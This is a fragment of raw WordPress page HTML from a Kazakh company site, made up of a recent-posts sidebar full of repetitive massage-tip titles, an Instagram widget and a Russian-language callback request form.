																										<time class="recent-posts-time" datetime="2023-05-25T14:15:30+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/" title="Permalink to Take The Tension Out Of Getting A Massage" rel="bookmark">Take The Tension Out Of Getting A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T11:52:56+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/" title="Permalink to Simple Tips For Giving A person A Massage" rel="bookmark">Simple Tips For Giving A person A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T09:23:58+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/" title="Permalink to Beat Again Stress And Anxiety Via Therapeutic massage" rel="bookmark">Beat Again Stress And Anxiety Via Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T07:43:36+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/" title="Permalink to Anyone Can Give Or Get Yourself A Excellent Massage therapy" rel="bookmark">Anyone Can Give Or Get Yourself A Excellent Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T04:06:35+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/" title="Permalink to Seeking To Become Massage Guru? Experiment With These Pointers!" rel="bookmark">Seeking To Become Massage Guru? Experiment With These Pointers!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:54:28+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:44:10+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/" title="Permalink to Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly" rel="bookmark">Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:32:55+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/" title="Permalink to Want A Restorative massage? Here Are Several Sound Advice" rel="bookmark">Want A Restorative massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T22:38:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/" title="Permalink to Flexible Up That Body By Using A Healthier Massage!" rel="bookmark">Flexible Up That Body By Using A Healthier Massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T21:23:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/" title="Permalink to The Best Way To Successfully Get Or Provide A Therapeutic massage" rel="bookmark">The Best Way To Successfully Get Or Provide A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T20:32:25+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/" title="Permalink to Need To Have A Therapeutic massage? Here Are Several Sound Advice" rel="bookmark">Need To Have A Therapeutic massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T19:35:38+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/" title="Permalink to Find Higher Massage therapy Good results With This Write-up" rel="bookmark">Find Higher Massage therapy Good results With This Write-up</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T15:19:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/" title="Permalink to Reliable Suggestions For A Comforting Restorative massage" rel="bookmark">Reliable Suggestions For A Comforting Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T14:57:57+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/" title="Permalink to Go Ahead And Take Anxiety Away From Getting A Massage therapy" rel="bookmark">Go Ahead And Take Anxiety Away From Getting A Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:52:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/" title="Permalink to Solid Assistance For The Calming Massage" rel="bookmark">Solid Assistance For The Calming Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:09:16+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/" title="Permalink to Flexible Up That Physique Using A Healthier Restorative massage!" rel="bookmark">Flexible Up That Physique Using A Healthier Restorative massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T08:47:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/" title="Permalink to Be Healthier And Pleased Through Getting A Restorative massage" rel="bookmark">Be Healthier And Pleased Through Getting A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:12:44+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/" title="Permalink to Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!" rel="bookmark">Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:02:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/" title="Permalink to Massages Are Simple To Get In Case You Have Excellent Guidance!" rel="bookmark">Massages Are Simple To Get In Case You Have Excellent Guidance!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T02:00:02+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Advice For The Soothing Therapeutic massage" rel="bookmark">Strong Advice For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T01:36:37+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/" title="Permalink to Use The Tension From Acquiring A Restorative massage" rel="bookmark">Use The Tension From Acquiring A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:44:40+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/" title="Permalink to Standard Methods For Offering A person A Restorative massage" rel="bookmark">Standard Methods For Offering A person A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:37:52+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/" title="Permalink to Мир! Дружба! Жвачка! 3 сезон" rel="bookmark">Мир! Дружба! Жвачка! 3 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T18:19:48+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/" title="Permalink to Check Out These Exceptional Tips About Massages!" rel="bookmark">Check Out These Exceptional Tips About Massages!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T17:09:56+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T15:24:53+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/" title="Permalink to Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth" rel="bookmark">Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-22T07:57:48+03:00">22.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/" title="Permalink to Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!" rel="bookmark">Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-20T22:14:07+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/" title="Permalink to Милиционер с Рублёвки 2 сезон" rel="bookmark">Милиционер с Рублёвки 2 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-20T18:26:13+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/" title="Permalink to Indiana Conflict Memorial Navy Museum" rel="bookmark">Indiana Conflict Memorial Navy Museum</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-18T09:01:54+03:00">18.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/" title="Permalink to Милиционер с Рублёвки" rel="bookmark">Милиционер с Рублёвки</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T19:36:21+03:00">09.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/" title="Permalink to Как найти красную икру?" rel="bookmark">Как найти красную икру?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T16:33:18+03:00">09.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">OUR INSTAGRAM</h5><div id="carousel-185" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:&quot;auto&quot;,&quot;per_row_mobile&quot;:&quot;auto&quot;,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;woodmart_css_id&quot;:&quot;696d22c52f343&quot;,&quot;images&quot;:&quot;480,479,478,477,476,475,474,473,472&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget wd-rs-696d22c52f343 instagram-grid data-source-images" >				<div class=" row wd-spacing-6">
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>1440</span></span>
									<span class="instagram-comments"><span>273</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>5699</span></span>
									<span class="instagram-comments"><span>870</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>2427</span></span>
									<span class="instagram-comments"><span>552</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>8861</span></span>
									<span class="instagram-comments"><span>733</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>2579</span></span>
									<span class="instagram-comments"><span>16</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>6184</span></span>
									<span class="instagram-comments"><span>699</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>3502</span></span>
									<span class="instagram-comments"><span>718</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>1002</span></span>
									<span class="instagram-comments"><span>519</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>1141</span></span>
									<span class="instagram-comments"><span>993</span></span>
								</div>
													</div>
					</div>
								</div>
			</div></div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/iphone-dock/#comment-5">iPhone dock</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/wine-bottle-lantern/#comment-4">Wine bottle lantern</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/decoration-wooden-present/#comment-3">Decoration wooden present</a></li></ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-7626-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7626.css?ver=1677845393" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7626" class="elementor elementor-7626">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4eb5bc07 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eb5bc07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6038f14e" data-id="6038f14e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44bfbaf8 elementor-widget elementor-widget-wd_title" data-id="44bfbaf8" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxxl">Остались вопросы?</p> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					<p>Закажите обратный звонок и бесплатно проконсультируйтесь со специалистом!</p>				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2862e821" data-id="2862e821" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e5c1b4c elementor-widget__width-auto elementor-widget elementor-widget-wd_popup" data-id="6e5c1b4c" data-element_type="widget" data-widget_type="wd_popup.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-semi-round btn-size-large wd-open-popup btn-color-primary btn-icon-pos-right"  href="#popup-60a65937b7de5">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Заказать звонок				</span>

							</a>
		</div>
							<div id="popup-60a65937b7de5" class="mfp-with-anim wd-popup wd-popup-element mfp-hide" style="max-width:880px;">
				<div class="wd-popup-inner">
								<link rel="stylesheet" id="elementor-post-7604-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7604.css?ver=1680157759" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7604" class="elementor elementor-7604">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2e5c0bc0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2e5c0bc0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d5dd3ac color-scheme-light" data-id="5d5dd3ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d3f2031 elementor-widget elementor-widget-wd_title" data-id="2d3f2031" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxl">ЗАКАЖИТЕ ОБРАТНЫЙ ЗВОНОК</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54ce751a elementor-widget elementor-widget-wd_contact_form_7" data-id="54ce751a" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f4386-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/05/24/can-you-live-in-a-house-during-probate-10/#wpcf7-f4386-o1" method="post" class="wpcf7-form init wd-style-with-bg" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4386" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4386-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="First"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="First" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Last"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваша фамилия" value="" type="text" name="Last" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Your"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш номер телефона" value="" type="text" name="Your" /></span>
	</p>
	<p class="col-lg-auto"><input class="wpcf7-form-control has-spinner wpcf7-submit btn btn-color-white btn-style-semi-round" type="submit" value="Отправить" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32d4a737" data-id="32d4a737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32512e41 elementor-widget elementor-widget-wd_infobox" data-id="32512e41" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://kazexpert.kz/wp-content/uploads/elementor/thumbs/logo-v3-q5tlyfj2op2drjvjue5iqeghkt408nxca2iseonv9g.png" title="logo-v3" alt="logo-v3" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<p						class="info-box-title title box-title-style-default wd-fontsize-xxl" data-elementor-setting-key="title">
								Экспертиза проектно-сметной документации						</p>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db1ece8 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="db1ece8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
